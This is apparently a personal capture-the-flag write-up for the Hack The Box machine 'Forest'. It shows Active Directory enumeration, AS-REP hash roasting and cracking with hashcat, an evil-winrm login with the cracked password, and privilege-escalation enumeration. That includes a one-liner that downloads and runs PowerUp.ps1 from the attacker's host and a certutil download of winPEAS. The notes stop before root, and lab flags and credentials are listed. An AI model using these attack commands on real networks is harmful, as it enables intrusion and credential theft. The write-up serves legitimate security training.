Tracker
- User
- root
Loot
Proofs
| File | Flag |
|---|---|
| user.txt | e5e4e47ae7022664cda6eb013fb0d9ed |
| root.txt | f048153f202bbb2f82622b04d79129cc |
Passwords
| Username | Hash | Cleartext | Notes |
|---|---|---|---|
| svc-alfresco | s3rvice | evil-winrm access |
Interesting Artifacts
| Artifact | Original Path | Saved Path | Notes |
|---|---|---|---|
Summary
OS: MS
Distribution: Windows
Architecture: ?
FQDN: ?
vhosts: ?
Banner
Makers: egre55
and mrb3n
Lessons Learned
Not really sure how I wound up doing all these windows boxes in a row... :(. Oh well.
It looks like I had enumerated this box previously. I don't really remember anything about it though.
TODO: Go in and change default AutoRecon command options. change quick to my -T4 quick etc.
Solution
Open Ports
Foothold
First scan just kick off autorecon.
Quick scan
nmap -vv --reason -Pn -sV -sC --version-all -oN "/home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/_quick_tcp_nmap.txt" -oX "/home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/_quick_tcp_nmap.xml" 10.10.10.161
\# Nmap 7.91 scan initiated Thu Nov 12 17:03:32 2020 as: nmap -vv \--reason -Pn -sV -sC \--version-all -oN /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/\_quick_tcp_nmap.txt -oX /
home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/\_quick_tcp_nmap.xml 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up, received user-set (0.056s latency).
Scanned at 2020-11-12 17:03:32 EST for 517s
Not shown: 989 closed ports
Reason: 989 resets
PORT STATE SERVICE REASON VERSION
53/tcp open domain? syn-ack ttl 127
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2020-11-12 22:17:43Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: htb.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
\|\_clock-skew: mean: 2h54m04s, deviation: 4h37m09s, median: 14m03s
\| p2p-conficker:
\| Checking for Conficker.C or higher\...
\| Check 1 (port 55906/tcp): CLEAN (Couldn\'t connect)
\| Check 2 (port 32753/tcp): CLEAN (Couldn\'t connect)
\| Check 3 (port 47205/udp): CLEAN (Timeout)
\| Check 4 (port 44587/udp): CLEAN (Failed to receive data)
\|\_ 0/4 checks are positive: Host is CLEAN or ports are blocked
\| smb-os-discovery:
\| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
\| Computer name: FOREST
\| NetBIOS computer name: FOREST\\x00
\| Domain name: htb.local
\| Forest name: htb.local
\| FQDN: FOREST.htb.local
\|\_ System time: 2020-11-12T14:25:59-08:00
\| smb-security-mode:
\| account_used: guest
\| authentication_level: user
\| challenge_response: supported
\|\_ message_signing: required
\| smb2-security-mode:
\| 2.02:
\|\_ Message signing enabled and required
\| smb2-time:
\| date: 2020-11-12T22:26:00
\|\_ start_date: 2020-11-12T22:08:14
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
\# Nmap done at Thu Nov 12 17:12:09 2020 \-- 1 IP address (1 host up) scanned in 517.11 seconds
Quick scan results:
Kerberos on tcp/88, RPC is running on tcp/135.NetBIOS/SMB on 139/445. LDAP is running on 389.kpasswd2 on tcp464?
\| smb-os-discovery:
\| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
\| Computer name: FOREST
\| NetBIOS computer name: FOREST\\x00
\| Domain name: htb.local
\| Forest name: htb.local
\| FQDN: FOREST.htb.local
Nmap dns service script scan against tcp/53 - can't determine domain, set /etc/hosts?
nmap -vv --reason -Pn -sV -p 53 "--script=banner,(dns* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" -oN /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/tcp_53_dns_nmap.txt -oX /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/tcp_53_dns_nmap.xml 10.10.10.161
Nmap dns service script scan against udp/53. - can't determine domain, set /etc/hosts
nmap -vv --reason -Pn -sU -sV -p 53 "--script=banner,(dns* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" -oN /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/udp_53_dns_nmap.txt -oX /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/udp_53_dns_nmap.xml 10.10.10.161
Nmap kerberos service script scan against tcp/88. No results.
nmap -vv --reason -Pn -sV -p 88 --script=banner,krb5-enum-users -oN /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/tcp_88_kerberos_nmap.txt -oX /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/tcp_88_kerberos_nmap.xml 10.10.10.161
Nmap rpc service scripts against tcp/135. No results.
nmap -vv --reason -Pn -sV -p 135 --script=banner,msrpc-enum,rpc-grind,rpcinfo -oN /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/tcp_135_rpc_nmap.txt -oX /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/tcp_135_rpc_nmap.xml 10.10.10.161
Nmap smb service scripts against tcp/139. Nothing, add host and loop back.
nmap -vv --reason -Pn -sV -p 139 "--script=banner,(nbstat or smb* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" --script-args=unsafe=1 -oN /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/tcp_139_smb_nmap.txt -oX /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/tcp_139_smb_nmap.xml 10.10.10.161
Nmap ldap service script scan against tcp/389
nmap -vv --reason -Pn -sV -p 389 "--script=banner,(ldap* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" -oN /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/tcp_389_ldap_nmap.txt -oX /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/tcp_389_ldap_nmap.xml 10.10.10.161
Goodies from tcp/389. Think this might just be noise/a rabbit hole?
Nmap smb service scripts against tcp/445.
nmap -vv --reason -Pn -sV -p 445 "--script=banner,(nbstat or smb* or ssl*) and not (brute or broadcast or dos or external or fuzzer)" --script-args=unsafe=1 -oN /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/tcp_445_smb_nmap.txt -oX /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/tcp_445_smb_nmap.xml 10.10.10.161
Nmap scan report for 10.10.10.161
Host is up, received user-set (0.049s latency).
Scanned at 2020-11-12 17:12:27 EST for 362s
PORT STATE SERVICE REASON VERSION
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2016 Standard 14393 microsoft-ds (workgroup: HTB)
\|\_smb-enum-services: ERROR: Script execution failed (use -d to debug)
Service Info: Host: FOREST; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
\| smb-enum-domains:
\| HTB
\| Groups: Cert Publishers, RAS and IAS Servers, Allowed RODC Password Replication Group, Denied RODC Password Replication Group, DnsAdmins
\| Users: Administrator, Guest, krbtgt, DefaultAccount, \$331000-VK4ADACQNUCA, SM_2c8eef0a09b545acb, SM_ca8c2ed5bdab4dc9b, SM_75a538d3025e4db9a, SM_681f53d4942840e18, SM_1b41c9286325456bb, SM_9b69f1b9d2cc45549, SM_7c96b981967141ebb, SM_c75ee099d0a64c91b, SM_1ffab36a2f5f479cb, HealthMailboxc3d7722, HealthMailboxfc9daad
\| Creation time: 2020-11-12T22:08:04
\| Passwords: min length: 7; min age: 1.0 days; max age: 42 days; history: 24 passwords
\| Account lockout disabled
\| Builtin
\| Groups: Account Operators, Pre-Windows 2000 Compatible Access, Incoming Forest Trust Builders, Windows Authorization Access Group, Terminal Server License Servers, Administrators, Users, Guests, Print Operators, Backup Operators, Replicator, Remote Desktop Users, Network Configuration Operators, Performance Monitor Users, Performance Log Users, Distributed COM Users, IIS_IUSRS, Cryptographic Operators, Event Log Readers, Certificate Service DCOM Access, RDS Remote Access Servers, RDS Endpoint Servers, RDS Management Servers, Hyper-V Administrators, Access Control Assistance Operators, Remote Management Users, System Managed Accounts Group, Storage Replica Administrators, Server Operators
\| Users: n/a
\| Creation time: 2016-07-16T13:19:09
\| Passwords: min length: n/a; min age: n/a days; max age: 42 days; history: n/a passwords
\|\_ Account lockout disabled
\| smb-enum-shares:
\| note: ERROR: Enumerating shares failed, guessing at common ones (NT_STATUS_ACCESS_DENIED)
\| account_used: \<blank\>
\| [\\\\10.10.10.161\\ADMIN\$](file://10.10.10.161/ADMIN$):
\| warning: Couldn\'t get details for share: NT_STATUS_ACCESS_DENIED
\| Anonymous access: \<none\>
\| [\\\\10.10.10.161\\C\$](file://10.10.10.161/C$):
\| warning: Couldn\'t get details for share: NT_STATUS_ACCESS_DENIED
\| Anonymous access: \<none\>
\| [\\\\10.10.10.161\\IPC\$](file://10.10.10.161/IPC$):
\| warning: Couldn\'t get details for share: NT_STATUS_ACCESS_DENIED
\| Anonymous access: READ
\| [\\\\10.10.10.161\\NETLOGON](file://10.10.10.161/NETLOGON):
\| warning: Couldn\'t get details for share: NT_STATUS_ACCESS_DENIED
\|\_ Anonymous access: \<none\>
\| smb-enum-users:
\| HTB\\\$331000-VK4ADACQNUCA (RID: 1123)
\| Flags: Normal user account, Password not required, Password Expired, Account disabled
\| HTB\\Administrator (RID: 500)
\| Full name: Administrator
\| Description: Built-in account for administering the computer/domain
\| Flags: Normal user account, Password Expired
\| HTB\\andy (RID: 1150)
\| Full name: Andy Hislip
\| Flags: Normal user account, Password does not expire
\| HTB\\DefaultAccount (RID: 503)
\| Description: A user account managed by the system.
\| Flags: Normal user account, Password not required, Account disabled, Password does not expire
\| HTB\\Guest (RID: 501)
\| Description: Built-in account for guest access to the computer/domain
\| Flags: Normal user account, Password not required, Account disabled, Password does not expire
\| HTB\\HealthMailbox0659cc1 (RID: 1144)
\| Full name: HealthMailbox-EXCH01-010
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailbox670628e (RID: 1137)
\| Full name: HealthMailbox-EXCH01-003
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailbox6ded678 (RID: 1139)
\| Full name: HealthMailbox-EXCH01-005
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailbox7108a4e (RID: 1143)
\| Full name: HealthMailbox-EXCH01-009
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailbox83d6781 (RID: 1140)
\| Full name: HealthMailbox-EXCH01-006
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailbox968e74d (RID: 1138)
\| Full name: HealthMailbox-EXCH01-004
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailboxb01ac64 (RID: 1142)
\| Full name: HealthMailbox-EXCH01-008
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailboxc0a90c9 (RID: 1136)
\| Full name: HealthMailbox-EXCH01-002
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailboxc3d7722 (RID: 1134)
\| Full name: HealthMailbox-EXCH01-Mailbox-Database-1118319013
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailboxfc9daad (RID: 1135)
\| Full name: HealthMailbox-EXCH01-001
\| Flags: Normal user account, Password does not expire
\| HTB\\HealthMailboxfd87238 (RID: 1141)
\| Full name: HealthMailbox-EXCH01-007
\| Flags: Normal user account, Password does not expire
\| HTB\\krbtgt (RID: 502)
\| Description: Key Distribution Center Service Account
\| Flags: Normal user account, Password Expired, Account disabled
\| HTB\\lucinda (RID: 1146)
\| Full name: Lucinda Berger
\| Flags: Normal user account, Password does not expire
\| HTB\\mark (RID: 1151)
\| Full name: Mark Brandt
\| Flags: Normal user account, Password does not expire
\| HTB\\santi (RID: 1152)
\| Full name: Santi Rodriguez
\|\_ Flags: Normal user account, Password does not expire
\| smb-mbenum:
\|\_ ERROR: Call to Browser Service failed with status = 2184
\| smb-os-discovery:
\| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
\| Computer name: FOREST
\| NetBIOS computer name: FOREST\\x00
\| Domain name: htb.local
\| Forest name: htb.local
\| FQDN: FOREST.htb.local
\|\_ System time: 2020-11-12T14:27:02-08:00
\|\_smb-print-text: false
\| smb-protocols:
\| dialects:
\| NT LM 0.12 (SMBv1) \[dangerous, but default\]
\| 2.02
\| 2.10
\| 3.00
\| 3.02
\|\_ 3.11
\| smb-security-mode:
\| account_used: \<blank\>
\| authentication_level: user
\| challenge_response: supported
\|\_ message_signing: required
\|\_smb-vuln-ms10-061: NT_STATUS_ACCESS_DENIED
\| smb2-capabilities:
\| 2.02:
\| Distributed File System
\| 2.10:
\| Distributed File System
\| Leasing
\| Multi-credit operations
\| 3.00:
\| Distributed File System
\| Leasing
\| Multi-credit operations
\| 3.02:
\| Distributed File System
\| Leasing
\| Multi-credit operations
\| 3.11:
\| Distributed File System
\| Leasing
\|\_ Multi-credit operations
\| smb2-security-mode:
\| 2.02:
\|\_ Message signing enabled and required
\| smb2-time:
\| date: 2020-11-12T22:26:50
\|\_ start_date: 2020-11-12T22:08:14
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at <https://nmap.org/submit/> .
\# Nmap done at Thu Nov 12 17:18:29 2020 \-- 1 IP address (1 host up) scanned in 362.41 seconds
Goodies:
Regular Users (saved to users.txt)
HTB\\andy (RID: 1150)
\| Full name: Andy Hislip
\| Flags: Normal user account, Password does not expire
\| HTB\\lucinda (RID: 1146)
\| Full name: Lucinda Berger
\| Flags: Normal user account, Password does not expire
\| HTB\\mark (RID: 1151)
\| Full name: Mark Brandt
\| Flags: Normal user account, Password does not expire
\| HTB\\santi (RID: 1152)
\| Full name: Santi Rodriguez
\|\_ Flags: Normal user account, Password does not expire
Nmap krb5 on kerberos tcp/464 - Nothing
nmap -vv --reason -Pn -sV -p 464 --script=banner,krb5-enum-users -oN /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/tcp_464_kerberos_nmap.txt -oX /home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/xml/tcp_464_kerberos_nmap.xml 10.10.10.16
Ran enum4linux
enum4linux -a -M -l -d 10.10.10.161 2>&1 | tee "/home/borari/ctf/htb/boxes/10.10.10.161-forest/scans/enum4linux.txt"
enum4linux Goodies:
more users
index: 0x235c RID: 0x479 acb: 0x00000210 Account: sebastien Name: Sebastien Caron Desc: (null)
index: 0x2365 RID: 0x47b acb: 0x00010210 Account: svc-alfresco Name: svc-alfresco Desc: (null)
Failed authentcation on all smbmap-* scans
cat smbmap-\*
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.161
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.161
\[!\] Authentication error on 10.10.10.161
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.161
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.161
\[+\] IP: 10.10.10.161:445 Name: 10.10.10.161
\[!\] Authentication error on 10.10.10.161
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.161
\[!\] RPC Authentication error occurred
\[!\] Authentication error on 10.10.10.161
\[+\] IP: 10.10.10.161:445 Name: 10.10.10.161
\[!\] Authentication error on 10.10.10.161
Ok, at this point I have a solid list of users, no http or anything, but I know this is a Domain Controller and I know that Kerberos is running. That svc account looks sus, can I grab a hash? FQDN: FOREST.htb.local
Yes I fucking can, and it was that svc-account!
python3 /usr/share/doc/python3-impacket/examples/GetNPUsers.py htb.local/ -dc-ip 10.10.10.161 -no-pass -usersfile ../users.txt
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
\[-\] User andy doesn\'t have UF_DONT_REQUIRE_PREAUTH set
\[-\] User lucinda doesn\'t have UF_DONT_REQUIRE_PREAUTH set
\[-\] User mark doesn\'t have UF_DONT_REQUIRE_PREAUTH set
\[-\] User santi doesn\'t have UF_DONT_REQUIRE_PREAUTH set
\[-\] User sebastien doesn\'t have UF_DONT_REQUIRE_PREAUTH set
\$krb5asrep\$23\$svc-alfresco@HTB.LOCAL:8f5885ec630de2b0510aac120ea07bbc\$0905f351bec15d346aeac24816e77d4899438a12e1f62739a63b72f6cb6a980142efe18b53db2e869034287be5e8cae060b4c9b20788f7cd7fa78b04d2fbaefc9e22f4eec4c0aea6b3a579a0d7f8e9dcc2738f76c0cd23fde4bc8735946acffa83660de16ed09610ffd4d8bb2c1c8a5f5add1afdaa419529e80f7824e4a373c7d0da0567c073ef2176dda072b442f8735bf3b051061733c94a6f45dafa163252eb51b3fe57b73c1f91a57d9e8ae85bb0d15c5a900038e5a38e5e6bfe7c6898bc94ebf41ab4e655c85b6dcb4baed101587674677406e77a44c75545d15639e23174579f54b3f4
I don't remember what I'm doing here, need to grab my notes.
Put hash into file, throw at hashcat.
hashcat -m18200 -a 0 \--session forest-krb5 ../loot/krb5.hashes /usr/share/wordlists/rockyou.txt -O
hashcat (v6.1.1) starting\...
OpenCL API (OpenCL 1.2 pocl 1.5, None+Asserts, LLVM 9.0.1, RELOC, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 \[The pocl project\]
=============================================================================================================================
\* Device #1: pthread-Intel(R) Core(TM) i7-9750H CPU @ 2.60GHz, 5851/5915 MB (2048 MB allocatable), 4MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 31
Hashes: 1 digests; 1 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Applicable optimizers applied:
\* Optimized-Kernel
\* Zero-Byte
\* Not-Iterated
\* Single-Hash
\* Single-Salt
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 134 MB
Dictionary cache hit:
\* Filename..: /usr/share/wordlists/rockyou.txt
\* Passwords.: 14344387
\* Bytes\.....: 139921525
\* Keyspace..: 14344387
\$krb5asrep\$23\$svc-alfresco@HTB.LOCAL:8f5885ec630de2b0510aac120ea07bbc\$0905f351bec15d346aeac24816e77d4899438a12e1f62739a63b72f6cb6a980142efe18b53db2e869034287be5e8cae060b4c9b20788f7cd7fa78b04d2fbaefc9e22f4eec4c0aea6b3a579a0d7f8e9dcc2738f76c0cd23fde4bc8735946acffa83660de16ed09610ffd4d8bb2c1c8a5f5add1afdaa419529e80f7824e4a373c7d0da0567c073ef2176dda072b442f8735bf3b051061733c94a6f45dafa163252eb51b3fe57b73c1f91a57d9e8ae85bb0d15c5a900038e5a38e5e6bfe7c6898bc94ebf41ab4e655c85b6dcb4baed101587674677406e77a44c75545d15639e23174579f54b3f4:s3rvice
Session\...\...\....: forest-krb5
Status\...\...\.....: Cracked
Hash.Name\...\.....: Kerberos 5, etype 23, AS-REP
Hash.Target\...\...: \$krb5asrep\$23\$svc-alfresco@HTB.LOCAL:8f5885ec630de2\...54b3f4
Time.Started\.....: Thu Nov 12 18:05:37 2020 (9 secs)
Time.Estimated\...: Thu Nov 12 18:05:46 2020 (0 secs)
Guess.Base\...\....: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue\...\...: 1/1 (100.00%)
Speed.#1\...\...\...: 467.4 kH/s (7.36ms) @ Accel:32 Loops:1 Thr:64 Vec:8
Recovered\...\.....: 1/1 (100.00%) Digests
Progress\...\...\...: 4088738/14344387 (28.50%)
Rejected\...\...\...: 930/4088738 (0.02%)
Restore.Point\....: 4080545/14344387 (28.45%)
Restore.Sub.#1\...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1\....: s8701609i -\> s212505
Started: Thu Nov 12 18:05:11 2020
Stopped: Thu Nov 12 18:05:48 2020
Ok, got creds svc-alfresco:s3rvice
Now try to log in w/ evil-winrm
evil-winrm -i 10.10.10.161 -u svc-alfresco -p 's3rvice'
Evil-WinRM shell v2.3
Info: Establishing connection to remote endpoint

*Evil-WinRM* PS C:\Users\svc-alfresco\Documents>
Aight. I guess svc-users got that user.txt flag now.
*Evil-WinRM* PS C:\Users\svc-alfresco\desktop> ls
Directory: C:\Users\svc-alfresco\desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 9/23/2019 2:16 PM 32 user.txt
User Compromise
EoP Enumeration
What privs I have?
\*Evil-WinRM\* PS C:\\Users\\svc-alfresco\\Documents\> whoami /priv
PRIVILEGES INFORMATION
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
Privilege Name Description State
============================= ============================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
What is in this users home directory?
Get-ChildItem -Recurse -File -force -Path .\ -ErrorAction SilentlyContinue
Nothing interesting. I decide to source and execute the PowerUp.ps1 script.
\*Evil-WinRM\* PS C:\\Users\\svc-alfresco\> IEX(New-Object Net.webClient).downloadString(\'http://10.10.14.15/PowerUp.ps1\')
\[\*\] Running Invoke-AllChecks
\[\*\] Checking if user is in a local group with administrative privileges\...
\[\*\] Checking for unquoted service paths\...
Access denied
At line:1451 char:21
\+ \$VulnServices = Get-WmiObject -Class win32_service \| Where-Object \...
\+ \~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~
\+ CategoryInfo : InvalidOperation: (:) \[Get-WmiObject\], ManagementException
\+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
\[\*\] Checking service executable and argument permissions\...
Access denied
At line:1504 char:5
\+ Get-WMIObject -Class win32_service \| Where-Object {\$\_ -and \$\_.pat \...
\+ \~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~\~
\+ CategoryInfo : InvalidOperation: (:) \[Get-WmiObject\], ManagementException
\+ FullyQualifiedErrorId : GetWMIManagementException,Microsoft.PowerShell.Commands.GetWmiObjectCommand
\[\*\] Checking service permissions\...
Cannot open Service Control Manager on computer \'.\'. This operation might require other privileges.
At line:1555 char:5
\+ Get-Service \| Test-ServiceDaclPermission -PermissionSet \'ChangeCo \...
\+ \~\~\~\~\~\~\~\~\~\~\~
\+ CategoryInfo : NotSpecified: (:) \[Get-Service\], InvalidOperationException
\+ FullyQualifiedErrorId : System.InvalidOperationException,Microsoft.PowerShell.Commands.GetServiceCommand
\[\*\] Checking %PATH% for potentially hijackable DLL locations\...
ModifiablePath : C:\\Users\\svc-alfresco\\AppData\\Local\\Microsoft\\WindowsApps
IdentityReference : HTB\\svc-alfresco
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize\...}
%PATH% : C:\\Users\\svc-alfresco\\AppData\\Local\\Microsoft\\WindowsApps
AbuseFunction : Write-HijackDll -DllPath \'C:\\Users\\svc-alfresco\\AppData\\Local\\Microsoft\\WindowsApps\\wlbsctrl.dll\'
\[\*\] Checking for AlwaysInstallElevated registry key\...
\[\*\] Checking for Autologon credentials in registry\...
\[\*\] Checking for modifidable registry autoruns and configs\...
\[\*\] Checking for modifiable schtask files/configs\...
\[\*\] Checking for unattended install files\...
\[\*\] Checking for encrypted web.config strings\...
\[\*\] Checking for encrypted application pool and virtual directory passwords\...
\[\*\] Checking for plaintext passwords in McAfee SiteList.xml files\....
\[\*\] Checking for cached Group Policy Preferences .xml files\....
Looks like there might be a hijackable DLL location?
\[\*\] Checking %PATH% for potentially hijackable DLL locations\...
ModifiablePath : C:\\Users\\svc-alfresco\\AppData\\Local\\Microsoft\\WindowsApps
IdentityReference : HTB\\svc-alfresco
Permissions : {WriteOwner, Delete, WriteAttributes, Synchronize\...}
%PATH% : C:\\Users\\svc-alfresco\\AppData\\Local\\Microsoft\\WindowsApps
AbuseFunction : Write-HijackDll -DllPath \'C:\\Users\\svc-alfresco\\AppData\\Local\\Microsoft\\WindowsApps\\wlbsctrl.dll\'
How can we abuse this?
I downloaded winPEAS to the target machine.
\*Evil-WinRM\* PS C:\\Users\\svc-alfresco\> certutil.exe -urlcache -split -f http://10.10.14.15/winPEAS.exe
\*\*\*\* Online \*\*\*\*
000000 \...
03b200
CertUtil: -URLCache command completed successfully.
Then I executed the enum binary and reviewed the results.
\*Evil-WinRM\* PS C:\\Users\\svc-alfresco\> .\\winPEAS.exe
See winpeas.txt for full output.
It looks like users can create directories on C:\?
\[+\] Drives Information(T1120)
\[?\] Remember that you should search more info inside the other drives
C:\\ (Type: Fixed)(Filesystem: NTFS)(Available space: 29 GB)(Permissions: Users \[AppendData/CreateDirectories\])
What other users are on the machine?
\*Evil-WinRM\* PS C:\\users\\svc-alfresco\> net users
User accounts for \\\\
\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\-\--
\$331000-VK4ADACQNUCA Administrator andy
DefaultAccount Guest HealthMailbox0659cc1
HealthMailbox670628e HealthMailbox6ded678 HealthMailbox7108a4e
HealthMailbox83d6781 HealthMailbox968e74d HealthMailboxb01ac64
HealthMailboxc0a90c9 HealthMailboxc3d7722 HealthMailboxfc9daad
HealthMailboxfd87238 krbtgt lucinda
mark santi sebastien
SM_1b41c9286325456bb SM_1ffab36a2f5f479cb SM_2c8eef0a09b545acb
SM_681f53d4942840e18 SM_75a538d3025e4db9a SM_7c96b981967141ebb
SM_9b69f1b9d2cc45549 SM_c75ee099d0a64c91b SM_ca8c2ed5bdab4dc9b
svc-alfresco
The command completed with one or more errors.
Confirming with folders in c:\users.
\*Evil-WinRM\* PS C:\\users\> ls -force
Directory: C:\\users
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
d\-\-\-\-- 9/18/2019 10:09 AM Administrator
d\--hsl 7/16/2016 6:28 AM All Users
d-rh\-- 9/18/2019 10:07 AM Default
d\--hsl 7/16/2016 6:28 AM Default User
d-r\-\-- 11/20/2016 6:39 PM Public
d\-\-\-\-- 9/22/2019 3:29 PM sebastien
d\-\-\-\-- 11/16/2020 11:29 AM svc-alfresco
-a-hs- 7/16/2016 6:16 AM 174 desktop.ini
Ok, so I know that the user I need to target is sebastien. Let's get more info on this user.
\*Evil-WinRM\* PS C:\\users\> net users sebastien
User name sebastien
Full Name Sebastien Caron
Comment
User\'s comment
Country/region code 000 (System Default)
Account active Yes
Account expires Never
Password last set 9/19/2019 4:29:59 PM
Password expires Never
Password changeable 9/20/2019 4:29:59 PM
Password required Yes
User may change password No
Workstations allowed All
Logon script
User profile
Home directory
Last logon 9/22/2019 2:29:29 PM
Logon hours allowed All
Local Group Memberships
Global Group memberships \*Domain Users
The command completed successfully.
What's in the c root?
\*Evil-WinRM\* PS C:\\\> ls -force
Directory: C:\\
Mode LastWriteTime Length Name
\-\-\-- \-\-\-\-\-\-\-\-\-\-\-\-- \-\-\-\-\-- \-\-\--
d\--hs- 11/16/2020 11:31 AM \$RECYCLE.BIN
d\--hsl 9/18/2019 10:07 AM Documents and Settings
d\-\-\-\-- 9/20/2019 1:18 PM PerfLogs
d-r\-\-- 9/22/2019 4:56 PM Program Files
d\-\-\-\-- 11/20/2016 6:36 PM Program Files (x86)
d\--h\-- 9/22/2019 4:56 PM ProgramData
d\--hs- 9/18/2019 10:07 AM Recovery
d\--hs- 9/18/2019 10:43 AM System Volume Information
d-r\-\-- 9/22/2019 4:02 PM Users
d\-\-\-\-- 9/23/2019 3:46 PM Windows
-arhs- 11/20/2016 5:59 PM 389408 bootmgr
